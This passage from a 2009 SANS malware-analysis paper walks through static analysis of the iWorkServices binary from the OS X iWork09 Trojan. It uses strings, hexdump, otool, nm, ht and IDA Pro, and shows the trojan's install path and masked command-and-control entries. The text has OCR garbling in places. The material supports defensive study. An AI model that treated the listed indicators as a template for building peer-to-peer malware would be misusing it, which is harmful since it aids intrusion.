       /tmp/.iWorkServices 
       p2pnodes 
       XXX.XXX.XXX.XXX:59201 
       qwfojzlk.XXXXXXXX.com:1024 
       startup 
       root
```
#### **4.1.2 Strings embedded in** *iWorkServices*

A review of the embedded strings yields the following observations:

- Embedded plist, potentially StartupParameters.plist
- Embedded shell script (#!/bin/sh)
- Network supporting functions (sockets, HTTP, p2p)
- Network IP addresses<sup>15</sup>, Hostnames, Port #

To further explore the raw binary data of this file we can either make use of OS X's textbased *hexdump* tool or we can use a freeware tool called *0xED*16 by Suavetech.



### **4.1.3 Output of** *hexdump* **utility**

 $\overline{\phantom{a}}$ 

<sup>&</sup>lt;sup>15</sup> Embedded IP addresses and hostnames were masked to prevent accidental infection  $16 \frac{\text{http://www.suavetech.com/Oxed/Oxed.html}}{16}$ 

|                                        |                                                    |          |                                           |       |       |            |       |    | <i>iWorkServices</i>                                           |        |               |                |    |              |            |                                                                                                    |              |
|----------------------------------------|----------------------------------------------------|----------|-------------------------------------------|-------|-------|------------|-------|----|----------------------------------------------------------------|--------|---------------|----------------|----|--------------|------------|----------------------------------------------------------------------------------------------------|--------------|
|                                        |                                                    |          | $X \Box$                                  |       |       |            |       |    |                                                                |        |               | Hex            |    |              |            | Q- Text search                                                                                     |              |
| Save                                   | Copy                                               |          | Cut                                       |       | Paste |            | Undo  |    | <b>Redo</b>                                                    |        |               |                |    | Go To Offset |            |                                                                                                    | Find         |
| 00000                                  | CA FE BA BE 00 00 00 02 00 00 00 12 00 00 00 00 00 |          |                                           |       |       |            |       |    |                                                                |        |               |                |    |              |            |                                                                                                    | .            |
| 00011                                  | 00 10                                              | 00       | 00 03 21 6C 00 00 00 0C 00 00 00 07 00 00 |       |       |            |       |    |                                                                |        |               |                |    |              |            |                                                                                                    | ومتحدثا الر  |
| 00022                                  | 00 03 00                                           |          | 03 40 00 00 03 0F 80 00 00 00 0C 00 00    |       |       |            |       |    |                                                                |        |               |                |    |              | 100        |                                                                                                    |              |
| 00033                                  | 00 00 00                                           |          | -00                                       |       | 00 00 |            |       |    | 00 00 00 00 00 00 00                                           |        |               | 00 00 00       |    |              | 90         |                                                                                                    |              |
| 00044<br>00055                         | 00 00 00<br>00                                     | 00 00 00 | -00                                       |       |       |            |       |    | 00 00 00 00 00 00 00<br>00 00 00 00 00 00 00 00 00 00 00 00 00 |        |               | 00 00 00 00 00 |    |              | 100<br>-00 |                                                                                                    |              |
| 00066                                  | 00 00 00                                           |          | -00                                       |       | 00 00 |            |       |    | 00 00 00 00 00 00 00 00 00                                     |        |               |                |    | -00 00       |            |                                                                                                    |              |
| 00077                                  | 00 00 00 00                                        |          |                                           |       | 00 00 |            |       |    | 00 00 00 00 00 00 00 00 00                                     |        |               |                |    | 00 00        |            |                                                                                                    |              |
| 00088                                  |                                                    |          |                                           |       |       |            |       |    |                                                                |        |               |                |    |              |            |                                                                                                    |              |
| 00099                                  | 00                                                 | 00 00    | 88 88 88                                  |       |       |            |       |    | 00 00 00 00 00 00 00 00 00                                     |        |               |                |    | 00 00        |            |                                                                                                    |              |
| <b>000AA</b>                           | 00                                                 | 00 00    | -00                                       | 00 00 |       |            |       |    | 00 00 00 00 00                                                 |        | 00 00         | 00 00          |    | 00           | 100        |                                                                                                    |              |
| 000BB                                  | 00                                                 | 88 88 88 |                                           | 00 00 |       |            |       |    | 00 00 00 00 00                                                 |        |               | 00 00 00 00 00 |    |              | 100        |                                                                                                    |              |
| <b>000CC</b>                           | 80                                                 | 00 00    | 00                                        | 00 00 |       |            |       |    | 00 00 00 00 00                                                 |        | 00 00         | 00 00 00       |    |              | 100        |                                                                                                    |              |
| 000DD                                  | 90                                                 | 00 00 00 |                                           | 00 00 |       | <b>PIN</b> | AA AA | 90 | -90                                                            | $\sim$ | 00 00<br>c.c. | 90             | 00 | 80           | 00         |                                                                                                    |              |
| Type                                   |                                                    |          | Value                                     |       |       |            |       |    |                                                                |        |               |                |    |              |            |                                                                                                    |              |
| 8 bit signed                           |                                                    |          | $-54$                                     |       |       |            |       |    |                                                                |        |               |                |    |              |            |                                                                                                    |              |
| 8 bit unsi                             |                                                    |          | 0xCA                                      |       |       |            |       |    |                                                                |        |               |                |    |              |            |                                                                                                    |              |
| 16 bit signed -310                     |                                                    |          |                                           |       |       |            |       |    |                                                                |        |               |                |    |              |            |                                                                                                    |              |
| 16 bit uns OxFECA                      |                                                    |          |                                           |       |       |            |       |    |                                                                |        |               |                |    |              |            |                                                                                                    |              |
| 32 bit uns OxBEBAFECA                  |                                                    |          |                                           |       |       |            |       |    |                                                                |        |               |                |    |              |            |                                                                                                    |              |
| 32 blt signed -1095041334              |                                                    |          |                                           |       |       |            |       |    |                                                                |        |               |                |    |              |            |                                                                                                    |              |
| Hex                                    | Little Endian Insert                               |          |                                           |       |       |            |       |    |                                                                |        |               |                |    |              |            | Offset: 0                                                                                          | Selection: 4 |
|                                        |                                                    |          |                                           |       |       |            |       |    |                                                                |        |               |                |    |              |            | 4.1.4 0xED is a graphical hex editing tool for the OS X platform                                   |              |
|                                        |                                                    |          |                                           |       |       |            |       |    |                                                                |        |               |                |    |              |            |                                                                                                    |              |
|                                        |                                                    |          |                                           |       |       |            |       |    |                                                                |        |               |                |    |              |            |                                                                                                    |              |
|                                        |                                                    |          |                                           |       |       |            |       |    |                                                                |        |               |                |    |              |            |                                                                                                    |              |
| 4.2 Static Analysis of Mach-O Binaries |                                                    |          |                                           |       |       |            |       |    |                                                                |        |               |                |    |              |            |                                                                                                    |              |
|                                        |                                                    |          |                                           |       |       |            |       |    |                                                                |        |               |                |    |              |            | Hexeditors and dumping utilities are mostly used when dealing with unstructured binary             |              |
|                                        |                                                    |          |                                           |       |       |            |       |    |                                                                |        |               |                |    |              |            | files or for examining data sections of executable files. In the case of our iWork09 Trojan we are |              |
|                                        |                                                    |          |                                           |       |       |            |       |    |                                                                |        |               |                |    |              |            | dealing with a Mach-O structured binary which broadens our analysis possibilities to include       |              |
|                                        |                                                    |          |                                           |       |       |            |       |    |                                                                |        |               |                |    |              |            | additional higher level file constructs. In this section we will focus on tools and techniques fo  |              |
|                                        |                                                    |          |                                           |       |       |            |       |    |                                                                |        |               |                |    |              |            |                                                                                                    |              |

**4.1.4 0xED is a graphical hex editing tool for the OS X platform** 

## **4.2 Static Analysis of Mach-O Binaries**

Topics covered in this section includes:

- Executable file structure & analysis
- Disassembly of code (text) segment
- Dumping of the data section(s)

Mach-O or Mach Object format is the standard executable format of the OS X platform. This format dates back to Mach OS's early development in the late 1980s (Singh, 2006) and boasts many of the same components as its MS Windows PE counterpart. Constructs such as static & dynamic libraries, code & data segments, and external symbols all exists within the Mach-O realm (Sapronov, 2007). The file layout consists of a header area, load commands, and data segments that can contain either executable instructions or data.



### **4.2.1 Mach-O File Layout** (Apple Inc., 2009)

A good approach to analyzing Mach-O executables is to start with the file headers to gain a high level understanding of the file, proceed to load commands to gain an understanding of how the executable is to be mapped into memory, and finally examine the data contained within

individual data & code sections. Our primary tool for examining these structures is the *otool* command, Figure 4.2.2. *otool* is part of the OSX base install.

```
individual data & code sections. Our primary tool for examining these structures is the Good<br>commond, Figure 4.2.2. dool is part of the OSX base install.<br>
Section 2.<br>
The principal resolution of the COSX base install.
   $ otool 
   Usage: otool [-fahlLDtdorSTMRIHvVcXm] <object file> ...
           -f print the fat headers 
           -a print the archive header 
           -h print the mach header 
           -l print the load commands 
           -L print shared libraries used 
           -D print shared library id name 
           -t print the text section (disassemble with -v) 
           -p <routine name> start dissassemble from routine name 
           -s <segname> <sectname> print contents of section 
           -d print the data section 
           -o print the Objective-C segment 
           -r print the relocation entries 
           -S print the table of contents of a library 
           -T print the table of contents of a dynamic shared library 
           -M print the module table of a dynamic shared library 
           -R print the reference table of a dynamic shared library 
           -I print the indirect symbol table 
           -H print the two-level hints table 
           -v print verbosely (symbolicly) when possible 
           -V print disassembled operands symbolicly 
           -c print argument strings of a core file 
           -X print no leading addresses or headers 
           -m don't use archive(member) syntax 
           -B force Thumb disassembly (ARM objects only)
```
#### **Figure 4.2.2 Usage information for the** *otool* **command**

Mach-O executables support two types of file headers (Apple Inc., 2009). The first is a fat header that contains high-level file attributes such as size, alignment, and offset of each architecture supported within the executable. The second is a mach header that contains additional sizing information and a set of flag & type variables that represents endianness and 32-bit vs. 64-bit architecture support. Figure 4.2.3 contains a listing of the fat and mach headers for our sample executable.

```
\frac{1}{2} coloring \frac{1}{2} (30 et handle controlled to the matter of the matter of the controlled properties of the matter of the matter of the matter of the matter of the matter of the matter of the matter of the matte
    $ otool -f iWorkServices 
    Fat headers 
    fat_magic 0xcafebabe 
   nfat_arch 2 
    architecture 0 
         cputype 18 
         cpusubtype 0 
         capabilities 0x0 
         offset 4096 
         size 205164 
         align 2^12 (4096) 
    architecture 1 
         cputype 7 
         cpusubtype 3 
          capabilities 0x0 
          offset 212992 
          size 200576 
         align 2^12 (4096) 
    \ddot{\mathcal{S}}$ otool -h iWorkServices 
    iWorkServices: 
   Mach header 
            magic cputype cpusubtype caps filetype ncmds sizeofcmds 
    flags
     0xfeedface 7 3 0x00 2 12 2040 0x00002085
```
#### Figure 4.2.3 Fat & Mach headers for the iWorkServices executable

One aspect of Mach-O executables that is unique is their support for dual hardware architectures within the same executable (Apple Inc., 2009). Looking at the *file* command output in Figure 4.1.1 we can see that this particular file has support for both the Intel (i386) and Power Pc (ppc) architectures. In the OS X world this is known as a Fat binary (Singh, 2006). This information further strengthens our understanding of the two architecture areas represented in the fat header listed in Figure 4.2.3. In effect, we now have two entirely separate code areas that must be analyzed to ensure malicious code is not hiding in an alternate architecture.

The next file area we will examine is the executable's load commands. The load commands map sections of raw data contained within the file, external libraries, and symbol tables into a processes virtual memory and sets the initial thread's execution environment (Apple Inc., 2009). Again, we will use the *otool* command to produce a complete listing of the executable's load commands, Figure 4.2.4-4.2.7.

The first set of load commands contains a listing of all segments and sections within the executable along with size and location information of each, Figure 4.2.4.

```
© SANS Institute 200 9, Author retains full rights.
   $ otool -l ./iWorkServices 
   ./iWorkServices: 
   ... Output truncated for brevity ... 
  Load command 1 
   Section 
   sectname text
    segname __TEXT 
         addr 0x00001bb4 
         size 0x00022b55 
       offset 2996 
       align 2^2 (4)
       reloff 0 
       nreloc 0 
        flags 0x80000400 
     reserved1 0 
    reserved2 0 
   ... Output truncated for brevity ... 
  Section 
    sectname data
     segname DATA
         addr 0x0002d000 
          size 0x00000364 
       offset 180224 
        align 2^5 (32) 
       reloff 0 
       nreloc 0 
        flags 0x00000000 
     reserved1 0 
     reserved2 0
```
### **Figure 4.2.4 Segment & section load commands for iWorkServices**

All segments may contain zero or more supporting sections that further define regions of process memory. A non-exhaustive list of common section types and names (Apple Inc., 2009) include:

- Executable Machine Code ( \_\_text)
- Embedded Strings (*\_cstring*)
- Constants (\_\_const)
- Floating Point Constants (\_literal4, \_literal8)
- Raw Data( data)
- Unintialized Static Variables ( \_\_bss)
- Uninitialized Imported Symbols (common)
- Imported Function References ( \_\_jump\_table, \_\_pointers)

Understanding the location and size of the various segments  $\&$  sections is useful when performing analysis tasks such as disassembling the executable's code segment, dumping the data segment, or examining imported symbols.

The next set of load commands specify which dynamic linker will be used (*/usr/lib/dyld*) and provides a listing of the shared libraries loaded at execution time, Figure 4.2.5. Shared libraries are the OS X equivalent to Windows PE dynamic linker libraries (DLLs).

```
current version 88.3.9<br>compatibility version 1.0.0
       ... Output of otool -l continued ... 
      Load command 5 
                  cmd LC_LOAD_DYLINKER 
              cmdsize 28 
                name /usr/lib/dyld (offset 12) 
      Load command 6 
                  cmd LC_LOAD_DYLIB 
              cmdsize 52 
               name /usr/lib/libgcc s.1.dylib (offset 24)
           time stamp 1177055105 Fri Apr 20 03:45:05 2007 
             current version 1.0.0 
       compatibility version 1.0.0 
      Load command 7 
                  cmd LC_LOAD_DYLIB 
              cmdsize 52 
                name /usr/lib/libSystem.B.dylib (offset 24) 
           time stamp 1189474113 Mon Sep 10 21:28:33 2007 
              current version 88.3.9
```
#### **Figure 4.2.5 Dynamic library information for iWorkServices**

Understanding the location and size of the various segments & sections is useful whe<br>performing analysis rasks such as disascent<br>bing the executable's code segment, dimping the dual regument, or examining impored<br>symbols When analyzing shared libraries it is important to understand *dyld* supports two methods for resolving external symbols (Apple Inc., 2009). The standard or default method is to resolve all symbols at the point of execution and to halt execution if any symbols cannot be resolved. The second method is called lazy linking, with this method symbols are not resolved until they are called or accessed by the executable's instructions. Understanding these linking nuances will be most import when we move to dynamic analysis of executables. Also, *otool* has a shortcut (-L flag) that can extract and display just the shared libraries if the additional load command information is not needed, Figure 4.2.6.

```
$ otool -L ./iWorkServices 
./iWorkServices: 
       /usr/lib/libgcc_s.1.dylib (compatibility version 1.0.0, current 
version 1.0.0) 
       /usr/lib/libSystem.B.dylib (compatibility version 1.0.0, current 
version 88.3.9)
```
#### **Figure 4.2.6 Shared libraries utilized by iWorkServices**

 The next set of load commands describes the executables symbol table, Figure 4.2.7. The symbol table contains a non-exhaustive list of program symbols such as constants, variable, and function names (Apple Inc., 2009).

```
Eigure 4.2.6 Shared libraries utilized by iWorkServices<br>
The next act of lead commands describes the excessibles symbol table, Figure 3.2.7. The<br>
symbol table contains a non-extantive list of program symbols such as con
extrefsymoff 0
         ... Output of otool -l continued ... 
        Load command 8 
               cmd LC_SYMTAB 
          cmdsize 24 
           symoff 196608 
            nsyms 115 
           stroff 198896 
          strsize 1680 
        Load command 9 
                        cmd LC_DYSYMTAB 
                   cmdsize 80 
                ilocalsym 0 
                nlocalsym 0 
               iextdefsym 0 
               nextdefsym 18 
                iundefsym 18 
                nundefsym 97 
                    tocoff 0 
                      ntoc 0 
                modtaboff 0 
                  nmodtab 0 
             nextrefsyms 0 
          indirectsymoff 198376 
           nindirectsyms 130 
                extreloff 0 
                   nextrel 0 
                 locreloff 0 
                  nlocrel 0 
        Load command 10 
               cmd LC_TWOLEVEL_HINTS 
          cmdsize 16 
           offset 197988 
           nhints 97
```
### **Figure 4.2.7 Symbol table details for iWorkServices**

 These symbols can either be defined locally within the executable or resolved externally using the linking methods described above. Use the *nm* command to display the executable's symbol table entries, Figure 4.2.8.

```
$ nm -a ./iWorkServices 
0002d00c D _NXArgc 
0002d008 D _NXArgv 
        U   DefaultRuneLocale<br>U   Unwind DeleteExce
          Unwind DeleteException
        U Unwind GetDataRelBase
U Unwind GetIP
U Unwind GetLanguageSpecificData
        U Unwind GetRegionStart
        U Unwind GetTextRelBase
        U Unwind RaiseException
        U Unwind SetGR
        U Unwind SetIP
        U keymgr dwarf2 register sections
        U maskrune
... output truncated for brevity ...
```
#### **Figure 4.2.8 Symbol table entries for iWorkServices**

The final load command describes the environment for the program's initial thread, Figure 4.2.9.

```
S am sa . (WorkServices<br>
01234006: B 3060419<br>
01234006 B 3060419<br>
0 to determine Salesmanney properties and<br>
0 to determine 200 determines properties and<br>
determines functions functions functions functions functions for t
count 1386 THREAD STATE COUNT<br>eax 0x0000000 ebx 0x00000000 ecx 0x00000000 edx 0x00000000
         ... Output of otool -l continued ... 
        Load command 11 
                   cmd LC_UNIXTHREAD 
              cmdsize 80 
               flavor i386_THREAD_STATE 
                count i386_THREAD_STATE_COUNT 
         edi 0x00000000 esi 0x00000000 ebp 0x00000000 esp 0x00000000 
         ss 0x0000001f eflags 0x00000000 eip 0x00001bb4 cs 0x00000017 
         ds 0x0000001f es 0x0000001f fs 0x00000000 gs 0x00000000
```
#### **Figure 4.2.9 Register settings and other details of initial thread**

 At this point we have sufficiently explored the executables structure. Next we will move to examining the data contained within the segment:section areas. *otool* can be used to display the data contained within any segment:section combination, Figure 4.2.10.

```
$ otool -v -s __IMPORT __jump_table ./iWorkServices |head -4 
./iWorkServices: 
Contents of ( IMPORT, jump table) section<br>00035098 hlt
00035098
00035099 hlt
```
#### **Figure 4.2.10 Displaying segment:section areas within iWorkServices**

As a way of convenience *otool* also provides shortcuts for accessing the main code (Figure 4.2.11) and data (Figure 4.2.12) sections.

```
$ otool -V -t ./iWorkServices |head -10 
./iWorkServices: 
(__TEXT,__text) section 
00001bb4 pushl $0x00 
00001bb6 movl %esp,%ebp 
00001bb8 andl $0xf0,%esp 
00001bbb subl $0x10,%esp 
00001bbe movl 0x04(%ebp),%ebx 
00001bc1 movl %ebx,0x00(%esp) 
00001bc5 leal 0x08(%ebp),%ecx 
00001bc8 movl %ecx,0x04(%esp)
```
#### **Figure 4.2.11 Disassembly of iWorkServices's code section**

```
$ otool -v -d iWorkServices |head -5 
iWorkServices: 
(__DATA,__data) section 
0002d000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 
0002d010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 
            0002d020 d8 50 8f d8 b5 d5 11 b1 66 97 ca e9 78 71 43 c5
```
#### **Figure 4.2.12 Displaying iWorkServices data section**

seen in Figures 4.2.11 and 4.2.12, *otool* can produce either a hexdump or a disassembly listing One last note about *otool's* capabilities is the ability to use different output formats. As depending on section type and flags specified on the command line.

S 0.0001. -V - L. . / HerekServices [head -10<br>
(0.001kbs, spanish action<br>
0.001kbs, spanish action<br>
0.001kbs, spanish action<br>
0.001kbs and 20010, benches<br>
0.001kbs and 20010, benches<br>
0.001kbs and 20010, benches<br>
0.001kbs While *otool* can function as a disassembler, analysis of complex samples may require a more feature rich disassembler.  $ht^{17}$  is a popular open source hexeditor and disassembler that is available for multiple platforms including OS X. *ht* has extended features such as searching, goto address, and editing capabilities that simplifies analysis of larger and more complex samples (Kaspersky, 2007). Figure 4.2.13 shows our iWorkServices executable being disassembled using *ht*.

 $\overline{a}$ <sup>17</sup> http://hte.sourceforge.net/

| /somples/iWork89/iWorkServices<br>Т×Р<br>00000000 cafeba<br>retf<br><b>Bxbafe</b><br>00000003 be00000002<br>esi, 02000000<br>mov.<br>00000008 0000<br>add<br>$[ear], at$<br>0000000a 0012<br>$[edx]$ , dl<br>add<br>0000000c 0000<br>add.<br>[eax], al<br>0000000e 0000<br>add<br>[eax], al<br>00000010 0000<br>[eax], al<br>add<br>00000012 1000<br>[ <i>ear</i> ], <i>at</i><br>ade<br>00000014 0003<br>[ebx], al<br>add.<br>00000016 216c0000<br>$[ex*2]$ , $ebp$<br>and<br>0000001a 000c00<br>[eax*2], cl<br>add<br>0000001d 0000<br>add<br>[eax], al<br>0000001f 07<br>es:<br>pop.<br>00000020 0000<br>$[ear], at$<br>add<br>00000022 0003<br>$[ebx]$ , al<br>add<br>00000024 0003<br>[ebx], al<br>add<br>00000026 40<br>inc.<br>eax<br>00000027 0000<br>[ <i>ex</i> ] <sub>1</sub> , <i>at</i><br>add<br>00000029 030f<br>ecx, [edi]<br>add<br>0000002b 800000<br>byte ptr $[\text{eax}], 0x0$<br>add.<br>- view 0x00000000/0<br><b>Sedit</b><br><b>S</b> mode<br><b>Rearch Suse16</b> Pviewin.Bquit<br><b>B</b> goto<br>help<br><b>Zsave</b><br><b>Sopen</b><br>Figure 4.2.13 Disassembly of iWorkServices using ht<br>Another disassembler option is the popular commercial product <i>IDA Pro</i> by Hex-Rays <sup>18</sup> . <i>IDA</i><br>Pro is an old favorite in the malware analysis community and fully supports OS X/Mach-C<br>For those interested in working exclusively within the OS Y<br>binaries (Hex-Rays, 2009).<br>environment, <i>IDA Pro</i> has a character UI version that runs natively on OS X, Figure 4.2.14. I<br>you are more comfortable using a graphical UI, the Win32 version of IDA Pro also supports<br>OSX/Mach-O binaries, Figure 4.2.15. | File Edit Windows Help Local-Disasm |  | 10:41 17.06.2009 |
|----------------------------------------------------------------------------------------------------|-------------------------------------|--|------------------|
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |
|                                                                                                    |                                     |  |                  |

**Figure 4.2.13 Disassembly of iWorkServices using** *ht* 

 $\overline{\phantom{a}}$ 

<sup>&</sup>lt;sup>18</sup> http://hex-rays.com/idapro

| File Edit Jump Search View Debug Options Window ^ AU: @@idle@@ READY                                                                      |                                       | - IDA View-A -             |                                                         |                 |
|----------------------------------------------------------------------------------------------------|---------------------------------------|----------------------------|---------------------------------------------------------|-----------------|
| text:00001BB4                                                                                                    |                                       |                            |                                                         | 2-[^]           |
|                                                                                                    |                                       |                            |                                                         |                 |
| text:00001BB4                                                                                                    |                                       |                            |                                                         |                 |
| text:00001BB4 ; Attributes: noreturn_                                                                                                    |                                       |                            |                                                         |                 |
| text:00001BB4                                                                                                    |                                       |                            |                                                         |                 |
| text:00001BB4                                                                                                    |                                       | public start               |                                                         |                 |
| text:00001BB4 start                                                                                                    | proc near                             |                            |                                                         |                 |
| _text:00001BB4                                                                                                    |                                       |                            |                                                         |                 |
|                                                                                                    |                                       | $=$ dword ptr $-14$ h      |                                                         |                 |
| $text:80001BB4 var_10 = dwarf ptr -10h$                                                                                                   |                                       |                            |                                                         |                 |
| text:00001BB4 var_C                                                                                                    |                                       | $=$ dword ptr $-8$ Ch      |                                                         |                 |
| text:00001BB4_                                                                                                    |                                       |                            |                                                         |                 |
| text:00001BB4                                                                                                    | push.                                 | $\mathbf{B}$               |                                                         |                 |
| text:00001BB6<br>text:00001BB8                                                                                                    | mov <sub>11</sub>                     | ebp, esp                   |                                                         |                 |
|                                                                                                    | and <b>a</b><br>sub in                | esp. 8FFFFFFF6h            |                                                         |                 |
|                                                                                                    |                                       |                            |                                                         |                 |
| text:00001BBB                                                                                                    |                                       | esp, 10h                   |                                                         |                 |
| text:00001BBE_                                                                                                    | mov in                                | $e$ b $\times$ , $[ebp+4]$ |                                                         |                 |
| text:00001BC1_<br>00001BC1: start+D                                                                                                    | mov.                                  |                            | $[esp-14h+var_14], ebx$                                 |                 |
| Flushing buffers, please waitok                                                                                                    |                                       |                            |                                                         | DISK: 192M      |
| F1 Help C Code D Data N Name Alt-X Quit F10 Menu                                                                                          |                                       |                            |                                                         |                 |
| FIGURE 4.2.14 Disassembly of iWorkServices using IDA Pro                                                                                  |                                       |                            |                                                         |                 |
|                                                                                                    |                                       |                            |                                                         |                 |
|                                                                                                    |                                       |                            |                                                         |                 |
| <b>ENIDA</b> - E:\Analysis\iWorkService\iWorkServices.idb (iWorkServices.app)<br>File Edit Jump Search View Debugger Options Windows Help |                                       |                            |                                                         |                 |
| 络络熱  降  1 Text<br>eП                                                                                                    |                                       | $\mathbf{r}$   inz         | Н                                                       | 6801<br>₽≋      |
| 国盟◆<br>翌 実 A ● / 田                                                                                                    |                                       | 油酪 N T                     | <b>PT</b>                                               | 回路 客<br>EO      |
